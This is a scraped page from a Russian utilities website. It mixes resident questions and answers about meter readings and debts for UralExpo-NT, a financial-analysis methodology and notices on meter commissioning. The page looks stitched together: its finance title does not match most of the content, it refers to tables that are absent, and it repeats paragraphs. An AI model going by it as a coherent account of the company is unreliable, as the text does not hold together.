

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html
body_size: 29732
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Информация о порядке ввода приборов учета в эксплуатацию</title>
	<link rel="canonical" href="https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Информация о порядке ввода приборов учета в эксплуатацию" />
	<meta property="og:description" content="Содержание:ОтветыО методике анализаУважаемые собственники нежилых помещенийИнформация о порядке ввода приборов учета в эксплуатациюПо данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ УРАЛЭКСПО-НТПо данным портала ЗАЧЕСТНЫЙБИЗНЕС6623099359Информируем о последствиях недопуска к приборам учета потребляемых коммунальных ресурсов Ответы Киргинцева Вера Владимировна спрашивает: как создать личный кабинет? Ответ:Личный кабинет находится в стадии разработки. Конопкин М.А. спрашивает: Прошу указать e-mail, куда можно [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-11T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-03T13:27:31+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html#webpage","url":"https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html","name":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043f\u043e\u0440\u044f\u0434\u043a\u0435 \u0432\u0432\u043e\u0434\u0430 \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 \u0443\u0447\u0435\u0442\u0430 \u0432 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u044e","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html#primaryimage"},"datePublished":"2019-09-11T00:00:00+00:00","dateModified":"2019-09-03T13:27:31+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u041e\u041e\u041e \u0423\u0420\u0410\u041b\u042d\u041a\u0421\u041f\u041e-\u041d\u0422"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/documenty",
                "name": "\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5890 active"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/documenty'>Документы</a><b></b><span class="last">Финансовое состояние ООО УРАЛЭКСПО-НТ</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Финансовое состояние ООО УРАЛЭКСПО-НТ</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Ответы</a></li><li><a href='#i-2'>О методике анализа</a></li><li><a href='#i-3'>Уважаемые собственники нежилых помещений</a></li><li><a href='#i-4'>Информация о порядке ввода приборов учета в эксплуатацию</a></li><li><a href='#____-__6623099359'>По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ УРАЛЭКСПО-НТПо данным портала ЗАЧЕСТНЫЙБИЗНЕС6623099359</a></li><li><a href='#i-5'>Информируем о последствиях недопуска к приборам учета потребляемых коммунальных ресурсов</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Ответы</span></h2>
<p>
<font><i>Киргинцева Вера Владимировна</i> спрашивает: </font></p>
<table>
<tr>
<td>как создать личный кабинет?</td>
</tr>
<tr>
<td>
<b>Ответ:</b>Личный кабинет находится в стадии разработки.</td>
</tr>
</table>
<p><font><i>Конопкин М.А.</i> спрашивает: </font></p>
<table>
<tr>
<td>Прошу указать e-mail, куда можно отправить копию правоустанавливающего документа, чтобы Вы могли у себя в базе сменить ФИО собственника и предоставлять квитанции для оплаты с уже правильными реквизитами.</td>
</tr>
<tr>
<td>
<b>Ответ:</b>Вам необходимо подойти с документами в любой ближайший консультационный пункт.</td>
</tr>
</table>
<p><font><i>Суханов В.В</i> спрашивает: </font></p>
<table>
<tr>
<td>Как зарегистрироваться в личном кабинете на сайте. Форма регистрации не появляется</td>
</tr>
<tr>
<td>
<b>Ответ:</b>Личный кабинет находится в стадии разработки.</td>
</tr>
</table>
<p><font><i>Черепанина Марина Владимировна</i> спрашивает: </font></p>
<table>
<tr>
<td>Подскажите, пожалуйста, за какой период начислены пени в размере 834,59 рублей?</td>
</tr>
<tr>
<td>
<b>Ответ:</b>Подготовте  письменный запрос в наш адрес или подойдите в любой консультационный пункт.</td>
</tr>
</table>
<p><font><i>Юдина М.Ф.</i> спрашивает: </font></p>
<table>
<tr>
<td>Добрый день!<br />
Делаю платежи из другого города, в управл. компании Уралэкспо-НТ мне сообщили, что начисления за кап. ремонт производятся у вас. С какого месяца? Сообщите пожалуйста задолженность и реквизиты по которым можно оплатить.</td>
</tr>
<tr>
<td>
<b>Ответ:</b>Все реквизиты указаны в квитанции для оплаты, также там указана сумма задолженности.</td>
</tr>
</table>
<p><font><i>зимин василий вадимович</i> спрашивает: </font></p>
<table>
<tr>
<td>Как сбросить или изменить показания в таблице.Чтобы передать показания приборов учета воды через сайт.Реальные показания приборов меньше чем указанные в заполняемой таблице. Поэтому не получается передать. </td>
</tr>
<tr>
<td>
<b>Ответ:</b>Передавайте показания по телефону.</td>
</tr>
</table>
<p><font><i>Соломина Татьяна Аркадьевна</i> спрашивает: </font></p>
<table>
<tr>
<td>Если числится задолженность за август 2014 в сумме 1271,47 руб., но оплата проведена 09.10.2014 в указанной сумме в ООО &#171;РИП&#187; 000009- как аннулировать задолженность?</td>
</tr>
<tr>
<td>
<b>Ответ:</b>Задолженность необходимо погасить.</td>
</tr>
</table>
<p><font><i>Иванова Татьяна Геннадьевна</i> спрашивает: </font></p>
<table>
<tr>
<td>Приборы учета на воду установлены 03 февраля 2015г, передать первые показания нужно до 15 февраля или до 15 марта,показания куб.м передавать целые до запятой</td>
</tr>
<tr>
<td>
<b>Ответ:</b>Показания передавайте так как указаны на приборе учета.</td>
</tr>
</table>
<p><font><i>Константинова</i> спрашивает: </font></p>
<table>
<tr>
<td>извините не поняла ,куда передавать показания приборов учета горячей воды ?</td>
</tr>
<tr>
<td>
<b>Ответ:</b>Показания можно передавать по телефону или на сайте.</td>
</tr>
</table>
<p><font><i>Поспелов Э.В.</i> спрашивает: </font></p>
<table>
<tr>
<td>как расшифровать начисление-ремонт МКД? я не пользуюсь коллективной антенной,а мне включают в счет квитанцию,куда обратиться?в ЖЭУ обращались компетентного ответа не получил.      </td>
</tr>
<tr>
<td>
<b>Ответ:</b>МКД многоквартирный дом, по антене вам необходимо обратиться письменно в управляющую компанию.</td>
</tr>
</table>
<p>Страница: 1          </p>
<h2><span id="i-2">О методике анализа</span></h2>
<p>
                    Выше приведен сравнительный анализ финансового положения и результатов деятельности организации.<br />
                    В качестве базы для сравнения взята официальная бухгалтерская отчетность организаций Российской Федерации за 2017,<br />
                    представленная в базе данных Росстата (2.3 млн. организаций).<br />
                    Сравнение выполняется по 9 ключевым финансовым коэффициентам (см. таблицу выше).<br />
                    Сравнение финансовых коэффициентов организации производится с медианным значением показателей всех организаций РФ и организаций в рамках отрасли,<br />
                    а также с квартилями данных значений. В зависимости от попадания каждого значения в квартиль присваивается<br />
                    балл от -2 до +2 (-2 – 1-й квартиль, -1 – 2-й квартиль, +1 – 3-й квартиль; +2 – 4-й квартиль;<br />
                    0 – значение отклоняется от медианы не более чем на 5% разницы между медианой и квартилем, в который попало значение показателя).<br />
                    Для формирования вывода по результатам анализа баллы обобщаются с равным весом каждого показателя,<br />
                    в итоге также получается оценка от -2 до +2:
                </p>
<table>
<tbody>
<tr>
<td></td>
<td>значительно лучше (+1 &#8212; +2вкл)</td>
</tr>
<tr>
<td></td>
<td>лучше (от 0.11 до  +1вкл)</td>
</tr>
<tr>
<td></td>
<td>примерно соответствует (от -0.11вкл до +0.11вкл)</td>
</tr>
<tr>
<td></td>
<td>хуже  (от -1вкл до -0.11)</td>
</tr>
<tr>
<td></td>
<td>значительно хуже (от -2вкл до  -1)</td>
</tr>
</tbody>
</table>
<p>
                        Изменение за год вычисляется  путем сравнения итогового балла финансового состояния в рамках отрасли за текущий год с баллом за предыдущий год.<br />
                        Результат сравнения может быть следующим:
                    </p>
<table>
<tbody>
<tr>
<td></td>
<td>значительно улучшилось (положительное изменение более чем на 1 балл).</td>
</tr>
<tr>
<td></td>
<td>улучшилось (положительное изменение менее чем 1 балл);</td>
</tr>
<tr>
<td></td>
<td>не изменилось (балл не изменился или изменился незначительно, не более чем на 0,11);</td>
</tr>
<tr>
<td></td>
<td>ухудшилось (ухудшение за год менее чем на 1 балл);</td>
</tr>
<tr>
<td></td>
<td>значительно ухудшилось (ухудшение за год более чем на 1 балл);</td>
</tr>
</tbody>
</table>
<p>О погрешностях: Данные бухгалтерской отчетности, представленные в базе статистического ведомства, могут содержать технические ошибки. Для сверки данных смотрите бухгалтерскую отчетность<br />
                ООО &#171;УРАЛЭКСПО-НТ&#187;                по данным Росстата.</p>
<p>
                    Нужен официальный отчет? Если вам требуется письменное заключение по результатам сравнительного анализа,<br />
                    пишите нам, мы подготовим детальный отчет аудиторской фирмы (услугу оказывают аттестованные аудиторы на платной основе).
                </p>
<p>Внимание: Представленный анализ не свидетельствует о плохом или хорошем финансовом состоянии организации,<br />
                    а дает его характеристику относительно других российских предприятий. Для детального финансового анализа воспользуйтесь<br />
                    программой &#171;Ваш финансовый аналитик&#187;<br />
                    &#8212; загрузить данные в программу &gt;&gt;</p>
<h2><span id="i-3">Уважаемые собственники нежилых помещений</span></h2>
<p>
	Уважаемые собственники нежилых помещений в многоквартирных домах (офисы, магазины, аптеки)!</p>
<p>
	Напоминаем Вам о необходимости самостоятельно заключать договоры на <a href='/info/resurs-upravlausaa-kompania-vologda.html' class='broken_link'>поставку коммунальных ресурсов</a> с ресурсоснабжающими организациями, а также на сбор и вывоз ТБО с региональным оператором по обращению с твердыми коммунальными отходами, поскольку данная обязанность возложена на собственников нежилых помещений в соответствии с п. 3.1.21 Договора управления, а также п. 6 Правил предоставления коммунальных услуг собственникам и пользователям помещений в многоквартирных домах и жилых домов, утвержденных  Постановлением Правительства РФ от 06.05.2011 № 354.</p>
<h2><span id="i-4">Информация о порядке ввода приборов учета в эксплуатацию</span></h2>
<p>
	В настоящее время поступает значительное количество обращений граждан, добросовестных потребителей жилищно-коммунальных услуг, на предмет необоснованного завышения платы за оказанные коммунальные услуги холодного и горячего водоснабжения, предоставляемые  собственникам  помещений многоквартирных жилых домов, в том числе и на общедомовые нужды.</p>
<p>
	Установлено, что одной из причин увеличения платы являются действия недобросовестных потребителей коммунальных услуг, связанные с манипуляциями в отношении индивидуальных  приборов  учета потребления коммунальных ресурсов, а именно, несвоевременная поверка приборов учета, умышленное выведение приборов учета из строя, в случае увеличения количества фактически проживающих в жилом помещении граждан, вмешательство в работу приборов учета (установка магнитов и т.д.), не своевременная  передача показаний приборов учета и т.д.</p>
<p>
	Информируем Вас о том, что порядок учета коммунальных услуг с использованием приборов учета, основания и порядок проведения проверок состояния приборов учета и правильности снятия их показаний предусмотрен Постановлением Правительства РФ  от 06.05.2011 № 354 «О предоставлении коммунальных услуг собственникам и пользователям помещений в многоквартирных домах и жилых домов» (далее – Правила).</p>
<p>
	В соответствии с данным порядком оснащение жилого или нежилого помещения приборами учета, ввод установленных приборов учета в эксплуатацию, их надлежащая техническая эксплуатация, сохранность и своевременная замена должны быть обеспечены собственником жилого или нежилого помещения.</p>
<p>
	Ввод установленного прибора учета в эксплуатацию, то есть документальное оформление прибора учета в качестве прибора учета, по показаниям которого осуществляется расчет размера платы за коммунальные услуги, осуществляется исполнителем в том числе на основании заявки собственника жилого или нежилого помещения, поданной исполнителю.</p>
<p>Обращаем Ваше внимание на то, что процедура ввода прибора учета в эксплуатацию в случае установки прибора учета управляющей организацией значительно упрощена по сравнению со случаем установки прибора учета сторонними организациями. Особо обращаем Ваше внимание на то, что потребитель в случае выхода прибора учета из строя (неисправности) обязан незамедлительно известить об этом исполнителя, сообщить показания прибора учета на момент его выхода из строя (возникновения неисправности) и обеспечить устранение выявленной неисправности (осуществление ремонта, замены) в течение 30 дней со дня выхода прибора учета из строя (возникновения неисправности)</p>
<p>Особо обращаем Ваше внимание на то, что потребитель в случае выхода прибора учета из строя (неисправности) обязан незамедлительно известить об этом исполнителя, сообщить показания прибора учета на момент его выхода из строя (возникновения неисправности) и обеспечить устранение выявленной неисправности (осуществление ремонта, замены) в течение 30 дней со дня выхода прибора учета из строя (возникновения неисправности). При проведении демонтажа прибора учета, обязательно должна быть проинформирована управляющая организация   не менее чем за 2 рабочих дня</p>
<p>Демонтаж прибора учета, а также его последующий монтаж выполняются в присутствии представителей исполнителя</p>
<p>
	При проведении демонтажа прибора учета, обязательно должна быть проинформирована управляющая организация   не менее чем за 2 рабочих дня. Демонтаж прибора учета, а также его последующий монтаж выполняются в присутствии представителей исполнителя.</p>
<p>
